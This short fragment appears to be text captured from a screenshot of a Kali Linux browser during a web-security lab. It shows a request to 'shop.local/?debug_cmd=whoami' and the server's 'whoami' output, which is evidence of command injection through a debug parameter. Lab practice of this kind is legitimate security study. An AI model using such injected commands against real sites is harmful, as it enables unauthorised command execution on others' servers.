 shop.local/?debug_cmd=whoami
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
whoami: cannot find name for user ID 65532